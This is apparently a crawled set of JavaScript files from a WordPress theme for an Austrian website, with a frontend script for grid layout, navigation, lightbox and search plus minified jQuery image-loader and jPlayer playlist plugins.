URL.",VERSION:"Update jPlayer files."};e.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"};e.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."};e.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});

--- FILE ---
content_type: application/javascript
request_url: https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.frontend.js?ver=1.0.0
body_size: 2056
content:
/*
====================================================================================================
@name			jQuery Frontend
@version		2.0.0
@author			Pavel Richter / Grand Pixels
@author-uri		http://grandpixels.com
@copyright		2014 Pavel Richter / Grand Pixels
====================================================================================================
*/

/*
====================================================================================================
Init Tiles Layout
----------------------------------------------------------------------------------------------------
@name			jQuery Isotope
@since			2.0.0
@file			javascripts/jquery.isotope.min.js
----------------------------------------------------------------------------------------------------
*/

jQuery(window).load(function () {
	"use strict";
	
	jQuery(function () {

		var $container = jQuery('.grid-tiles'),
			$container_narrow = jQuery('.grid-tiles-narrow'),
            $container_sidebar = jQuery('.grid-tiles-sidebar'),
            $container_narrow_sidebar = jQuery('.grid-tiles-narrow-sidebar'),
            $container_proxy = $container.clone().empty().css({ visibility: 'hidden' }),
			$container_proxy_narrow = $container_narrow.clone().empty().css({ visibility: 'hidden' }),
			$container_proxy_sidebar = $container_sidebar.clone().empty().css({ visibility: 'hidden' }),
            $container_proxy_narrow_sidebar = $container_narrow_sidebar.clone().empty().css({ visibility: 'hidden' }),
			column_number = 7,
            column_number_narrow = 4,
            column_number_sidebar = 6,
            column_number_narrow_sidebar = 3;

		$container.after($container_proxy);
		$container_narrow.after($container_proxy_narrow);
		$container_sidebar.after($container_proxy_sidebar);
		$container_narrow_sidebar.after($container_proxy_narrow_sidebar);

		jQuery(window).smartresize(function () {
			
			if ((jQuery(window).width() > 1680)) {
				
				column_number = 7;
				column_number_narrow = 4;
				column_number_sidebar = 6;
				column_number_narrow_sidebar = 3;

				$container.find('.tile').css('width', '14.28%');
				$container.find('.tile.width-double').css('width', '28.57%');
				
				$container_narrow.find('.tile').css('width', '25%');
				
				$container_sidebar.find('.tile').css('width', '16.66%');
				$container_sidebar.find('.tile.width-double').css('width', '33.33%');

                $container_narrow_sidebar.find('.tile').css('width', '33.33%');
				
			} else if ((jQuery(window).width() > 1440) && (jQuery(window).width() <= 1680)) {
				
				column_number = 6;
				column_number_narrow = 4;
				column_number_sidebar = 5;
				column_number_narrow_sidebar = 3;

				$container.find('.tile').css('width', '16.66%');
				$container.find('.tile.width-double').css('width', '33.33%');
				
				$container_narrow.find('.tile').css('width', '25%');
				
				$container_sidebar.find('.tile').css('width', '20%');
				$container_sidebar.find('.tile.width-double').css('width', '40%');

                $container_narrow_sidebar.find('.tile').css('width', '33.33%');
				
			} else if ((jQuery(window).width() > 1280) && (jQuery(window).width() <= 1440)) {
				
				column_number = 5;
				column_number_narrow = 4;
				column_number_sidebar = 4;
				column_number_narrow_sidebar = 3;

				$container.find('.tile').css('width', '20%');
				$container.find('.tile.width-double').css('width', '40%');
				
				$container_narrow.find('.tile').css('width', '25%');
				
				$container_sidebar.find('.tile').css('width', '25%');
				$container_sidebar.find('.tile.width-double').css('width', '50%');

                $container_narrow_sidebar.find('.tile').css('width', '33.33%');
				
			} else if ((jQuery(window).width() > 1024) && (jQuery(window).width() <= 1280)) {
				
				column_number = 4;
				column_number_narrow = 4;
				column_number_sidebar = 3;
                column_number_narrow_sidebar = 3;
				
				$container.find('.tile').css('width', '25%');
				$container.find('.tile.width-double').css('width', '50%');
				
				$container_narrow.find('.tile').css('width', '25%');
				
				$container_sidebar.find('.tile').css('width', '33.33%');
				$container_sidebar.find('.tile.width-double').css('width', '66.66%');

                $container_narrow_sidebar.find('.tile').css('width', '33.33%');
				
			} else if ((jQuery(window).width() > 768) && (jQuery(window).width() <= 1024)) {
				
				column_number = 3;
				column_number_narrow = 3;
				column_number_sidebar = 2;
                column_number_narrow_sidebar = 2;
				
				$container.find('.tile').css('width', '33.33%');
				$container.find('.tile.width-double').css('width', '66.66%');
				
				$container_narrow.find('.tile').css('width', '33.33%');
				
				$container_sidebar.find('.tile').css('width', '50%');
				$container_sidebar.find('.tile.width-double').css('width', '100%');

                $container_narrow_sidebar.find('.tile').css('width', '50%');
				
			} else if ((jQuery(window).width() > 480) && (jQuery(window).width() <= 768)) {
				
				column_number = 2;
				column_number_narrow = 2;
				column_number_sidebar = 2;
                column_number_narrow_sidebar = 1;
				
				$container.find('.tile').css('width', '50%');
				$container.find('.tile.width-double').css('width', '100%');
				
				$container_narrow.find('.tile').css('width', '50%');
				
				$container_sidebar.find('.tile').css('width', '50%');
				$container_sidebar.find('.tile.width-double').css('width', '100%');

                $container_narrow_sidebar.find('.tile').css('width', '100%');
				
			} else if (jQuery(window).width() <= 480) {
				
				column_number = 1;
				column_number_narrow = 1;
				column_number_sidebar = 1;
                column_number_narrow_sidebar = 1;
				
				$container.find('.tile').css('width', '100%');
				$container.find('.tile.width-double').css('width', '100%');
				
				$container_narrow.find('.tile').css('width', '100%');
				
				$container_sidebar.find('.tile').css('width', '100%');
				$container_sidebar.find('.tile.width-double').css('width', '100%');

                $container_narrow_sidebar.find('.tile').css('width', '100%');
				
			}
			
			var column_width = Math.floor($container_proxy.width() / column_number),
				column_width_narrow = Math.floor($container_proxy_narrow.width() / column_number_narrow),
				column_width_sidebar = Math.floor($container_proxy_sidebar.width() / column_number_sidebar),
				column_width_narrow_sidebar = Math.floor($container_proxy_narrow_sidebar.width() / column_number_narrow_sidebar);

			
			// Grid Wide
			$container.css({
				width: column_width * column_number
			}).isotope({
				resizable: false,
				masonry: {
					columnWidth: column_width
				}
			});
			
			// Grid Narrow						
			$container_narrow.css({
				width: column_width_narrow * column_number_narrow
			}).isotope({
				resizable: false,
				masonry: {
					columnWidth: column_width_narrow
				}
			});
			
			// Grid with Sidebar
			$container_sidebar.css({
				width: column_width_sidebar * column_number_sidebar
			}).isotope({
				resizable: false,
				masonry: {
					columnWidth: column_width_sidebar
				}
			});

            // Grid Narrow with Sidebar
            $container_narrow_sidebar.css({
                width: column_width_narrow_sidebar * column_number_narrow_sidebar
            }).isotope({
                    resizable: false,
                    masonry: {
                        columnWidth: column_width_narrow_sidebar
                    }
                });
			
		}).smartresize();

	});
	
});

/*
====================================================================================================
Init Mobile Navigation
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

// Clone Navigation
jQuery(document).ready(function () {
	"use strict";

    var gp_navigation_mobile = jQuery('.navigation-primary').clone().attr('id', 'navigation-mobile').attr('class', 'navigation-mobile');
    
    gp_navigation_mobile.appendTo('.navigation-container');
    
});

// Switch Class
jQuery(document).ready(function () {
	"use strict";

	var events = 'click.fndtn',
        $selector = jQuery('.navigation-mobile-button a');
    
	if ($selector.length > 0) {

		jQuery('.navigation-mobile-button a').on(events, function (e) {
			e.preventDefault();
			jQuery('body').toggleClass('mobile-active');
		});

	}
	
});

/*
====================================================================================================
Init Tabs
----------------------------------------------------------------------------------------------------
@name			jQuery UI
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";
	
	jQuery(".tabs").tabs();
		
});

/*
====================================================================================================
Init Back to Top Button
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";
	
	var ua = navigator.userAgent,
		event = (ua.match(/iPad/i)) ? "touchstart" : "click";

	jQuery(window).scroll(function () {
		
		if (jQuery(this).scrollTop() !== 0) {
			jQuery('.back-to-top').fadeIn();
		} else {
			jQuery('.back-to-top').fadeOut();
		}
		
	});
	
	jQuery('.back-to-top').bind(event, function () {
		
		jQuery('body,html').animate({
			scrollTop: 0
		}, 800);
		
	});

});

/*
====================================================================================================
Init Lightbox
----------------------------------------------------------------------------------------------------
@name			jQuery touchTouch
@since			2.0.0
@file			javascripts/jquery.touchtouch.js
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";

	jQuery('.lightbox a').touchTouch();
	jQuery('a.lightbox').touchTouch();

});

/*
====================================================================================================
Init Modal Search
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";
	
	var ua = navigator.userAgent,
		event = (ua.match(/iPad/i)) ? "touchstart" : "click";

	jQuery(".modal-search-button").bind(event, function () {
		jQuery(".modal-search").fadeIn().css('display', 'table');
	});
	
	jQuery(".modal-search-close").bind(event, function () {
		jQuery(".modal-search").fadeOut();
	});
	
	jQuery(document).keyup(function (e) {
		if (e.keyCode === 27) {
			jQuery(".modal-search").fadeOut();
		}
	});
	

});

/*
====================================================================================================
Alerts Function
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";
	
	var ua = navigator.userAgent,
		event = (ua.match(/iPad/i)) ? "touchstart" : "click";
	
	jQuery(".alert .close").bind(event, function () {
		jQuery(this).closest(".alert").fadeOut();
	});

});

/*
====================================================================================================
Overlay
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

/* Image Overlay */
jQuery(document).ready(function () {
	"use strict";

	jQuery('.overlay').hover(
		function () {
			jQuery(this).find('span').stop(false, true).fadeIn(300);
		},
		function () {
			jQuery(this).find('span').stop(false, true).fadeOut(300);
		}
	);

});

/*
====================================================================================================
Sticky
----------------------------------------------------------------------------------------------------
@name			jQuery Sticky
@since			2.1.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function() {
    "use strict";

    jQuery(window).smartresize(function () {

        jQuery(".sidebar-sticky").stick_in_parent({
            offset_top: 40
        });

        jQuery(".sidebar-sticky").trigger("sticky_kit:recalc");

        if ((jQuery(window).width() < 768)) {
            jQuery(".sidebar-sticky").trigger("sticky_kit:detach");
        }

    });

});

/*
====================================================================================================
Scroll
----------------------------------------------------------------------------------------------------
@name			jQuery Scroll
@since			2.1.0
----------------------------------------------------------------------------------------------------
*/

jQuery(function() {
    jQuery('.sidebar a[href*=#]:not([href=#])').click(function() {
        if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
            var target = jQuery(this.hash);
            target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
            if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top
                }, 500);
                return false;
            }
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.loadimages.min.js?ver=1.0.0
body_size: 355
content:
/*
====================================================================================================
@name			jQuery Load Images
@version		1.0.0
@author			Krio
@author-uri		http://krio.me/jquery-image-loader-plugin
				http://github.com/krio/jquery-image-loader-plugin
@license		GNU General Public License version 3.0
@modified       2014 Pavel Richter
====================================================================================================
*/

(function(e){e.fn.loadImages=function(t){var n=e(this).find("img").css({opacity:0,visibility:"hidden"}).addClass("loadImages"),r=n.size(),i=e.extend({},e.fn.loadImages.defaults,t),s=setInterval(function(){r?n.filter(".loadImages").each(function(){if(this.complete){o(this);r--}}):clearInterval(s)},i.loadedCheckEvery),o=function(t){e(t).css({visibility:"visible"}).animate({opacity:1},i.imageEnterDelay,function(){e(t).removeClass("loadImages")})}};e.fn.loadImages.defaults={loadedCheckEvery:350,imageEnterDelay:300}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.jplayer.playlist.min.js?ver=2.3.0
body_size: 2270
content:
/*
====================================================================================================
@name			Playlist Object for the jQuery jPlayer Plugin
@uri			http://www.jplayer.org
@version		2.3.0 (jPlayer 2.3.0+)
@author			Mark J Panaghiston
@license		Dual licensed under the MIT and GPL licenses
@copyright		2009 - 2014 Happyworm Ltd
====================================================================================================
*/

(function(e,t){jPlayerPlaylist=function(t,n,r){var i=this;this.current=0;this.loop=false;this.shuffled=false;this.removing=false;this.cssSelector=e.extend({},this._cssSelector,t);this.options=e.extend(true,{keyBindings:{next:{key:39,fn:function(){i.next()}},previous:{key:37,fn:function(){i.previous()}}}},this._options,r);this.playlist=[];this.original=[];this._initPlaylist(n);this.cssSelector.title=this.cssSelector.cssSelectorAncestor+" .jp-title";this.cssSelector.playlist=this.cssSelector.cssSelectorAncestor+" .jp-playlist";this.cssSelector.next=this.cssSelector.cssSelectorAncestor+" .jp-next";this.cssSelector.previous=this.cssSelector.cssSelectorAncestor+" .jp-previous";this.cssSelector.shuffle=this.cssSelector.cssSelectorAncestor+" .jp-shuffle";this.cssSelector.shuffleOff=this.cssSelector.cssSelectorAncestor+" .jp-shuffle-off";this.options.cssSelectorAncestor=this.cssSelector.cssSelectorAncestor;this.options.repeat=function(e){i.loop=e.jPlayer.options.loop};e(this.cssSelector.jPlayer).bind(e.jPlayer.event.ready,function(){i._init()});e(this.cssSelector.jPlayer).bind(e.jPlayer.event.ended,function(){i.next()});e(this.cssSelector.jPlayer).bind(e.jPlayer.event.play,function(){e(this).jPlayer("pauseOthers")});e(this.cssSelector.jPlayer).bind(e.jPlayer.event.resize,function(t){if(t.jPlayer.options.fullScreen){e(i.cssSelector.title).show()}else{e(i.cssSelector.title).hide()}});e(this.cssSelector.previous).click(function(){i.previous();e(this).blur();return false});e(this.cssSelector.next).click(function(){i.next();e(this).blur();return false});e(this.cssSelector.shuffle).click(function(){i.shuffle(true);return false});e(this.cssSelector.shuffleOff).click(function(){i.shuffle(false);return false}).hide();if(!this.options.fullScreen){e(this.cssSelector.title).hide()}e(this.cssSelector.playlist+" ul").empty();this._createItemHandlers();e(this.cssSelector.jPlayer).jPlayer(this.options)};jPlayerPlaylist.prototype={_cssSelector:{jPlayer:"#jquery_jplayer_1",cssSelectorAncestor:"#jp_container_1"},_options:{playlistOptions:{autoPlay:false,loopOnPrevious:false,shuffleOnLoop:true,enableRemoveControls:false,displayTime:"slow",addTime:"fast",removeTime:"fast",shuffleTime:"slow",itemClass:"jp-playlist-item",freeGroupClass:"jp-free-media",freeItemClass:"jp-playlist-item-free",removeItemClass:"jp-playlist-item-remove"}},option:function(e,n){if(n===t){return this.options.playlistOptions[e]}this.options.playlistOptions[e]=n;switch(e){case"enableRemoveControls":this._updateControls();break;case"itemClass":case"freeGroupClass":case"freeItemClass":case"removeItemClass":this._refresh(true);this._createItemHandlers();break}return this},_init:function(){var e=this;this._refresh(function(){if(e.options.playlistOptions.autoPlay){e.play(e.current)}else{e.select(e.current)}})},_initPlaylist:function(t){this.current=0;this.shuffled=false;this.removing=false;this.original=e.extend(true,[],t);this._originalPlaylist()},_originalPlaylist:function(){var t=this;this.playlist=[];e.each(this.original,function(e){t.playlist[e]=t.original[e]})},_refresh:function(t){var n=this;if(t&&!e.isFunction(t)){e(this.cssSelector.playlist+" ul").empty();e.each(this.playlist,function(t){e(n.cssSelector.playlist+" ul").append(n._createListItem(n.playlist[t]))});this._updateControls()}else{var r=e(this.cssSelector.playlist+" ul").children().length?this.options.playlistOptions.displayTime:0;e(this.cssSelector.playlist+" ul").slideUp(r,function(){var r=e(this);e(this).empty();e.each(n.playlist,function(e){r.append(n._createListItem(n.playlist[e]))});n._updateControls();if(e.isFunction(t)){t()}if(n.playlist.length){e(this).slideDown(n.options.playlistOptions.displayTime)}else{e(this).show()}})}},_createListItem:function(t){var n=this;var r="<li><div>";r+="<a href='javascript:;' class='"+this.options.playlistOptions.removeItemClass+"'>×</a>";if(t.free){var i=true;r+="<span class='"+this.options.playlistOptions.freeGroupClass+"'>(";e.each(t,function(t,s){if(e.jPlayer.prototype.format[t]){if(i){i=false}else{r+=" | "}r+="<a class='"+n.options.playlistOptions.freeItemClass+"' href='"+s+"' tabindex='1'>"+t+"</a>"}});r+=")</span>"}r+="<a href='javascript:;' class='"+this.options.playlistOptions.itemClass+"' tabindex='1'>"+t.title+(t.artist?" <span class='jp-artist'>by "+t.artist+"</span>":"")+"</a>";r+="</div></li>";return r},_createItemHandlers:function(){var t=this;e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.itemClass).on("click","a."+this.options.playlistOptions.itemClass,function(){var n=e(this).parent().parent().index();if(t.current!==n){t.play(n)}else{e(t.cssSelector.jPlayer).jPlayer("play")}e(this).blur();return false});e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.freeItemClass).on("click","a."+this.options.playlistOptions.freeItemClass,function(){e(this).parent().parent().find("."+t.options.playlistOptions.itemClass).click();e(this).blur();return false});e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.removeItemClass).on("click","a."+this.options.playlistOptions.removeItemClass,function(){var n=e(this).parent().parent().index();t.remove(n);e(this).blur();return false})},_updateControls:function(){if(this.options.playlistOptions.enableRemoveControls){e(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).show()}else{e(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).hide()}if(this.shuffled){e(this.cssSelector.shuffleOff).show();e(this.cssSelector.shuffle).hide()}else{e(this.cssSelector.shuffleOff).hide();e(this.cssSelector.shuffle).show()}},_highlight:function(n){if(this.playlist.length&&n!==t){e(this.cssSelector.playlist+" .jp-playlist-current").removeClass("jp-playlist-current");e(this.cssSelector.playlist+" li:nth-child("+(n+1)+")").addClass("jp-playlist-current").find(".jp-playlist-item").addClass("jp-playlist-current");e(this.cssSelector.title+" li").html(this.playlist[n].title+(this.playlist[n].artist?" <span class='jp-artist'>by "+this.playlist[n].artist+"</span>":""))}},setPlaylist:function(e){this._initPlaylist(e);this._init()},add:function(t,n){e(this.cssSelector.playlist+" ul").append(this._createListItem(t)).find("li:last-child").hide().slideDown(this.options.playlistOptions.addTime);this._updateControls();this.original.push(t);this.playlist.push(t);if(n){this.play(this.playlist.length-1)}else{if(this.original.length===1){this.select(0)}}},remove:function(n){var r=this;if(n===t){this._initPlaylist([]);this._refresh(function(){e(r.cssSelector.jPlayer).jPlayer("clearMedia")});return true}else{if(this.removing){return false}else{n=n<0?r.original.length+n:n;if(0<=n&&n<this.playlist.length){this.removing=true;e(this.cssSelector.playlist+" li:nth-child("+(n+1)+")").slideUp(this.options.playlistOptions.removeTime,function(){e(this).remove();if(r.shuffled){var t=r.playlist[n];e.each(r.original,function(e){if(r.original[e]===t){r.original.splice(e,1);return false}});r.playlist.splice(n,1)}else{r.original.splice(n,1);r.playlist.splice(n,1)}if(r.original.length){if(n===r.current){r.current=n<r.original.length?r.current:r.original.length-1;r.select(r.current)}else if(n<r.current){r.current--}}else{e(r.cssSelector.jPlayer).jPlayer("clearMedia");r.current=0;r.shuffled=false;r._updateControls()}r.removing=false})}return true}}},select:function(t){t=t<0?this.original.length+t:t;if(0<=t&&t<this.playlist.length){this.current=t;this._highlight(t);e(this.cssSelector.jPlayer).jPlayer("setMedia",this.playlist[this.current])}else{this.current=0}},play:function(n){n=n<0?this.original.length+n:n;if(0<=n&&n<this.playlist.length){if(this.playlist.length){this.select(n);e(this.cssSelector.jPlayer).jPlayer("play")}}else if(n===t){e(this.cssSelector.jPlayer).jPlayer("play")}},pause:function(){e(this.cssSelector.jPlayer).jPlayer("pause")},next:function(){var e=this.current+1<this.playlist.length?this.current+1:0;if(this.loop){if(e===0&&this.shuffled&&this.options.playlistOptions.shuffleOnLoop&&this.playlist.length>1){this.shuffle(true,true)}else{this.play(e)}}else{if(e>0){this.play(e)}}},previous:function(){var e=this.current-1>=0?this.current-1:this.playlist.length-1;if(this.loop&&this.options.playlistOptions.loopOnPrevious||e<this.playlist.length-1){this.play(e)}},shuffle:function(n,r){var i=this;if(n===t){n=!this.shuffled}if(n||n!==this.shuffled){e(this.cssSelector.playlist+" ul").slideUp(this.options.playlistOptions.shuffleTime,function(){i.shuffled=n;if(n){i.playlist.sort(function(){return.5-Math.random()})}else{i._originalPlaylist()}i._refresh(true);if(r||!e(i.cssSelector.jPlayer).data("jPlayer").status.paused){i.play(0)}else{i.select(0)}e(this).slideDown(i.options.playlistOptions.shuffleTime)})}}}})(jQuery);